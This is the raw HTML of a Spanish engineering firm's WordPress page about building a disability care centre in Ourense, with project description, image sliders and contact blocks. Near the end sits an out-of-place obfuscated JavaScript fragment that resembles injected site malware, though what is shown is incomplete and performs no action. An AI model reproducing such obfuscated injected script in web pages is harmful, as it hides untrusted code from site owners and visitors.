<div class="vc_row-full-width vc_clearfix"></div>
<div  data-mk-full-width="true" data-mk-full-width-init="false" data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut-hidden-dt mk-fullwidth-true  attched-false    vc_custom_1611853418293  js-master-row  mk-full-content-true">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	<div class="mk-effect-wrapper"><div style="opacity: 1 !important; background-color:rgba(0,0,0,0.46);" class="mk-video-color-mask"></div>    <div id="mk-page-title-box-6" class="mk-page-title-box   mk-page-title-box--forcefont mk-background-stretch  jupiter-donut-"    >        <div class="mk-section-preloader js-el" data-mk-component="Preloader">     <div class="mk-section-preloader__icon"></div></div><div class="mk-effect-bg-layer mk-background-stretch" data-top-top="transform: translateY(0%)" data-top-bottom="transform: translateY(50%)" data-effect="parallax" data-mk-img-set='{"landscape":{"desktop":"https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-13.jpg","tablet":"https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-13-1024x768.jpg","mobile":"https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-13-736x414.jpg"},"responsive":"true"}'></div>        <div class="mk-page-title-box-content" data-top-top="opacity: 1" data-300="opacity: 0">            <div class="mk-grid">                <h1 class="mk-page-title-box-title mk-page-title-box-title--underline">Construcción del Centro de atención a personas con discapacidad de Ourense</h1>                <div class="mk-page-title-box-subtitle">Consellería de Política Social. Xunta de Galicia</div>            </div>        </div><!-- mk-page-title-box-content -->    </div><!-- mk-page-title-box --></div><!-- mk-effect-wrapper -->
<div id="padding-7" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>

</div>
	</div>
<div class="vc_row-full-width vc_clearfix"></div>
<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-8" class="mk-page-section self-hosted   half_right_layout half_fluid full-width-8 js-el js-master-row jupiter-donut-visible-dt   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
			 
 

 <div class="mk-half-layout half_right_layout" data-mk-img-set='{"landscape":{"desktop":"https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-14.jpg","tablet":"https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-14-1024x768.jpg","mobile":"https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-14-736x414.jpg"},"responsive":"true"}'>
     </div>

 <div class="mk-half-layout-container page-section-content half_right_layout  ">
    <div class="mk-half-layout-inner">
 	  
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	<div  class="mk-image mk-image-10 jupiter-donut-  align-center simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 500px;"><div  class="mk-image-holder" style="max-width: 500px;"><div class="mk-image-inner  "><img class="lightbox-false" alt="logo-horizontal-verde-500" title="logo-horizontal-verde-500" width="500" height="84" src="https://www.toscaria.com/wp-content/uploads/2020/11/logo-horizontal-verde-500.jpg" /></div></div><div class="clearboth"></div></div></div>
<h2 id="fancy-title-11" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>Proyecto</p>
			</span>
</h2>
<div class="clearboth"></div>



	<div class=" vc_custom_1610126610739">

<div id="text-block-12" class="mk-text-block  jupiter-donut- ">

	
	<p>Las obras del nuevo centro de atención a personas con discapacidad (CAPD) de Ourense, cuentan con una capacidad de 110 plazas, de las cuales 80 son residenciales y 30 de centro de día.</p>
<p>La intervención propuesta abarca una superficie total de aproximadamente 5.700 metros cuadrados, de los cuales 4.500 son útiles. Se actuará también sobre el contorno de la parcela y se incluirán zonas verdes y de aparcamiento.</p>
<p>En el proyecto se opta por un edificio escalonado para adaptarse mejor a la pendiente que tiene el terreno y minimizar las excavaciones. De hecho, el inmueble se asienta sobre la parcela en forma de peine, lo cual general varios patios abiertos y diferentes espacios a distintos niveles con una buena iluminación y ventilación.</p>
<p>La propuesta establece tres niveles de usos diferenciados para la distribución del edificio. Los inferiores estarían destinados a las zonas de instalaciones y de trabajo para el personal del centro, como cocina, comedor y otros servicios; en el intermedio se sitúan la mayor parte de las actividades que tendrá el centro de día; y los niveles superiores contienen la zona residencial. Las soluciones constructivas y estructurales escogidas tienen como finalidad reducir la demanda energética.</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
    </div>
 </div>


			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-13" class="mk-page-section self-hosted   full_layout full-width-13 js-el js-master-row jupiter-donut-hidden-dt   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid page-section-fullwidth " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<h2 id="fancy-title-15" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>Proyecto</p>
			</span>
</h2>
<div class="clearboth"></div>



	<div class=" vc_custom_1610126610739">

<div id="text-block-16" class="mk-text-block  jupiter-donut- ">

	
	<p>Las obras del nuevo centro de atención a personas con discapacidad (CAPD) de Ourense, cuentan con una capacidad de 110 plazas, de las cuales 80 son residenciales y 30 de centro de día.</p>
<p>La intervención propuesta abarca una superficie total de aproximadamente 5.700 metros cuadrados, de los cuales 4.500 son útiles. Se actuará también sobre el contorno de la parcela y se incluirán zonas verdes y de aparcamiento.</p>
<p>En el proyecto se opta por un edificio escalonado para adaptarse mejor a la pendiente que tiene el terreno y minimizar las excavaciones. De hecho, el inmueble se asienta sobre la parcela en forma de peine, lo cual general varios patios abiertos y diferentes espacios a distintos niveles con una buena iluminación y ventilación.</p>
<p>La propuesta establece tres niveles de usos diferenciados para la distribución del edificio. Los inferiores estarían destinados a las zonas de instalaciones y de trabajo para el personal del centro, como cocina, comedor y otros servicios; en el intermedio se sitúan la mayor parte de las actividades que tendrá el centro de día; y los niveles superiores contienen la zona residencial. Las soluciones constructivas y estructurales escogidas tienen como finalidad reducir la demanda energética.</p>

	<div class="clearboth"></div>
</div>

	</div>

<div id="padding-17" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>

<div  class="mk-image mk-image-18 jupiter-donut-  align-center simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 500px;"><div  class="mk-image-holder" style="max-width: 500px;"><div class="mk-image-inner  "><img class="lightbox-false" alt="logo-horizontal-verde-500" title="logo-horizontal-verde-500" width="500" height="84" src="https://www.toscaria.com/wp-content/uploads/2020/11/logo-horizontal-verde-500.jpg" /></div></div><div class="clearboth"></div></div></div></div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-19" class="mk-page-section self-hosted   full_layout full-width-19 js-el js-master-row jupiter-donut-   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div id="padding-21" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>

</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-22" class="mk-page-section self-hosted   full_layout full-width-22 js-el js-master-row jupiter-donut-visible-dt   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<h2 id="fancy-title-24" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>Nuestro trabajo</p>
			</span>
</h2>
<div class="clearboth"></div>



<div class="wpb_video_widget  jupiter-donut-">
	<div class="wpb_wrapper">
				<div id="video-container-25" class="video-container " data-id="25" data-source="self_hosted" data-autoplay="0" data-loop="0" data-target="lightbox" itemprop="video" itemtype="https://schema.org/VideoObject" >
			<div id="video-player-25" class="video-player">
						<video id="video-player-25" data-id="25" poster="" preload="auto"  controls="controls">
									<source type="video/mp4" src="http://www.toscaria.com/wp-content/uploads/2020/11/centro-de-atencion-a-persoas-con-discapacidade-en-ourense.mp4" />
							</video>
						</div>
					</div>
	</div>
</div>

<div id="padding-26" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>


<div id="fullwidth-slideshow-wrapper-27" class="jupiter-donut-">
	<div id="fullwidth-slideshow-27" class="mk-fullwidth-slideshow mk-script-call mk-flexslider js-flexslider  stretch-images-false" data-speedFactor="0.3" data-animation="fade" data-easing="swing" data-direction="horizontal" data-smoothHeight="true" data-animationSpeed="700" data-slideshowSpeed="3000" data-pauseOnHover="false" data-controlNav="false" data-directionNav="true" data-isCarousel="false">
		<ul class="mk-flex-slides">
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-01.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-02.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-03.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-04.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-05.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-06.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-07.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-08.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-09.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-10.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-11.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-12.jpg" alt="" />
				</li>
					</ul>
	</div>
	<div class="clearboth"></div>
</div>

</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div class="mk-page-section-wrapper" data-mk-full-width="true" data-mk-full-width-init="true" data-mk-stretch-content="true">
	<div id="page-section-28" class="mk-page-section self-hosted   full_layout full-width-28 js-el js-master-row jupiter-donut-hidden-dt   "    data-intro-effect="false">

			
			<div class="mk-page-section-inner">
				


<div class="mk-video-color-mask"></div>

				
							</div>

			
        <div class="page-section-content vc_row-fluid mk-grid " >
            <div class="mk-padding-wrapper wpb_row">
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<h2 id="fancy-title-30" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>Nuestro trabajo</p>
			</span>
</h2>
<div class="clearboth"></div>



<div class="wpb_video_widget  jupiter-donut-">
	<div class="wpb_wrapper">
				<div id="video-container-31" class="video-container " data-id="31" data-source="self_hosted" data-autoplay="0" data-loop="0" data-target="lightbox" itemprop="video" itemtype="https://schema.org/VideoObject" >
			<div id="video-player-31" class="video-player">
						<video id="video-player-31" data-id="31" poster="" preload="auto"  controls="controls">
									<source type="video/mp4" src="http://www.toscaria.com/wp-content/uploads/2020/11/centro-de-atencion-a-persoas-con-discapacidade-en-ourense.mp4" />
							</video>
						</div>
					</div>
	</div>
</div>

<div id="padding-32" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>


<div id="fullwidth-slideshow-wrapper-33" class="jupiter-donut-">
	<div id="fullwidth-slideshow-33" class="mk-fullwidth-slideshow mk-script-call mk-flexslider js-flexslider  stretch-images-true" data-speedFactor="0.3" data-animation="fade" data-easing="swing" data-direction="horizontal" data-smoothHeight="true" data-animationSpeed="700" data-slideshowSpeed="3000" data-pauseOnHover="false" data-controlNav="false" data-directionNav="true" data-isCarousel="false">
		<ul class="mk-flex-slides">
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-01.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-02.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-03.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-04.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-05.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-06.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-07.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-08.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-09.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-10.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-11.jpg" alt="" />
				</li>
							<li>
					<img src="https://www.toscaria.com/wp-content/uploads/2020/11/toscaria-consultoria-ingenieria-proyecto-viviendas-discapacitados-ourense-12.jpg" alt="" />
				</li>
					</ul>
	</div>
	<div class="clearboth"></div>
</div>

</div>
</div>
            <div class="clearboth"></div>
        </div>


			
			
			
		<div class="clearboth"></div>
	</div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut-visible-dt mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-2 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	</div>

<div class="vc_col-sm-8 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div id="padding-36" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>


<h2 id="fancy-title-37" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>¿Desea contactar con nosotros?</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-37 {font-family: "Poppins"}</style>	<div class=" vc_custom_1609784295283">

<div id="text-block-38" class="mk-text-block  jupiter-donut- ">

	
	<p style="text-align: center;"><span style="color: #000000;">Tanto si desea información acerca de cualquiera de nuestros servicio como solicitar un presupuesto personalizado, nuestro equipo estará encantado de atenderle.</span></p>

	<div class="clearboth"></div>
</div>

	</div>

<div id="padding-39" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>


<div id="mk-button-40" class="mk-button-container _ jupiter-donut-relative    jupiter-donut-block jupiter-donut-text-center ">

	
		<a href="http://www.toscaria.com/contacto/" target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-full_rounded text-color-light _ jupiter-donut-relative jupiter-donut-text-center jupiter-donut-font-weight-700 jupiter-donut-no-backface  letter-spacing-1 jupiter-donut-inline-block"><span class="mk-button--text">CONTACTO</span></a>

	
</div>

<div id="padding-41" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>

</div>

<div class="vc_col-sm-2 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	</div>
	</div>

<div  data-mk-full-width="true" data-mk-full-width-init="false" data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid jupiter-donut-visible-dt mk-fullwidth-true  attched-false     js-master-row  mk-full-content-true">
				
<div class="vc_col-sm-2 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	</div>

<div class="vc_col-sm-8 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<div id="padding-45" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>


<h2 id="fancy-title-46" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>¿Desea contactar con nosotros?</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-46 {font-family: "Poppins"}</style>	<div class=" vc_custom_1609784295283">

<div id="text-block-47" class="mk-text-block  jupiter-donut- ">

	
	<p style="text-align: center;"><span style="color: #000000;">Tanto si desea información acerca de cualquiera de nuestros servicio como solicitar un presupuesto personalizado, nuestro equipo estará encantado de atenderle.</span></p>

	<div class="clearboth"></div>
</div>

	</div>

<div id="padding-48" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>


<div id="mk-button-49" class="mk-button-container _ jupiter-donut-relative    jupiter-donut-block jupiter-donut-text-center ">

	
		<a href="http://www.toscaria.com/contacto/" target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-full_rounded text-color-light _ jupiter-donut-relative jupiter-donut-text-center jupiter-donut-font-weight-700 jupiter-donut-no-backface  letter-spacing-1 jupiter-donut-inline-block"><span class="mk-button--text">CONTACTO</span></a>

	
</div>

<div id="padding-50" class="mk-padding-divider jupiter-donut-  jupiter-donut-clearfix"></div>

</div>

<div class="vc_col-sm-2 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	</div>
	</div>
<div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"><section id="media_image-3" class="widget widget_media_image"><img width="300" height="150" src="https://www.toscaria.com/wp-content/uploads/2021/02/logo-vertical-150.jpg" class="image wp-image-6483  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" itemprop="image" /></section></div>
			<div class="mk-col-1-3"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widgettitle">LEGAL</div>
<div class="menu-footer01-container"><ul id="menu-footer01" class="menu">
<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://www.toscaria.com/aviso-legal/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d08882c028" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Aviso legal</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5753"><a href="https://www.toscaria.com/politica-de-privacidad/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d08882c028" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Política de privacidad</a></li>
<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5752"><a href="https://www.toscaria.com/politica-de-cookies/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696d08882c028" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Política de Cookies</a></li>
</ul></div></section></div>
			<div class="mk-col-1-3"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">CONTACT</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
						<li><svg  class="mk-svg-icon" data-name="mk-moon-office" data-cacheid="icon-696d08882c2ce" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 512h256v-512h-256v512zm160-448h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm-128-256h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm256-160h224v32h-224zm0 352h64v-128h96v128h64v-288h-224z"/></svg><span itemprop="jobTitle">TOSCARIA</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-696d08882c35a" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">C/Ciudad de Lugo 31-33, Bajo local 8B
CP:15004, A Coruña
España</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-696d08882c3e0" style=" height:16px; width: 12.571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span><a itemprop="telephone" href="tel:+34 881 893 848">+34 881 893 848</a></span></li>			
							<li><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-696d08882c487" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg><span>
				<a itemprop="email" href="mailto:toscaria&#64;toscaria.com">toscaria&#64;toscaria.com</a></span></li>
			
									</ul>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Web desarrollada por <a href="https://netearte.com">Netearte</a> 2020 ®</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696d08882c5fd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css"> #mk-page-title-box-3 { height:800px; background-color:; background-repeat:repeat; text-align:center; } #mk-page-title-box-3 .mk-page-title-box-title { font-size:48px; line-height:48px; font-weight:600; color:#ffffff; padding-bottom:30px; margin-bottom:30px; letter-spacing:0px; text-transform:initial; } #mk-page-title-box-3 .mk-page-title-box-title--underline:after { background:#ffffff;} #mk-page-title-box-3 .mk-page-title-box-subtitle { font-size:16px; line-height:16px; font-weight:500; color:#ffffff;} #mk-page-title-box-3 .mk-effect-bg-layer { background-position:left top; } #padding-4 { height:100px; }  #mk-page-title-box-6 { height:600px; background-color:; background-repeat:repeat; text-align:center; } #mk-page-title-box-6 .mk-page-title-box-title { font-size:30px; line-height:30px; font-weight:600; color:#ffffff; padding-bottom:30px; margin-bottom:30px; letter-spacing:0px; text-transform:initial; } #mk-page-title-box-6 .mk-page-title-box-title--underline:after { background:#ffffff;} #mk-page-title-box-6 .mk-page-title-box-subtitle { font-size:16px; line-height:16px; font-weight:500; color:#ffffff;} #mk-page-title-box-6 .mk-effect-bg-layer { background-position:center center; } #padding-7 { height:100px; }  #fancy-title-11{letter-spacing:2px;text-transform:uppercase;font-size:18px;color:#c9c9c9;text-align:center;font-style:inherit;font-weight:bold;padding-top:55px;padding-bottom:15px;}#fancy-title-11 span{}#fancy-title-11 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-11 { text-align:center !important; } } #text-block-12 { margin-bottom:15px; text-align:left; } .full-width-8 { min-height:100px; margin-bottom:0px; background-color:#465f52; } .full-width-8 .page-section-content { padding:70px 0 70px; } #background-layer--8 { ; background-position:left top; background-repeat:repeat; ; } #background-layer--8 .mk-color-layer { ; width:100%; height:100%; position:absolute; top:0; left:0; } .full-width-8 .mk-fancy-title.pattern-style span, .full-width-8 .mk-blog-view-all { background-color:#465f52 !important; }  #fancy-title-15{letter-spacing:2px;text-transform:uppercase;font-size:18px;color:#c9c9c9;text-align:center;font-style:inherit;font-weight:bold;padding-top:55px;padding-bottom:15px;}#fancy-title-15 span{}#fancy-title-15 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-15 { text-align:center !important; } } #text-block-16 { margin-bottom:15px; text-align:left; } #padding-17 { height:30px; } .full-width-13 { min-height:100px; margin-bottom:0px; background-color:#465f52; } .full-width-13 .page-section-content { padding:30px 0 70px; 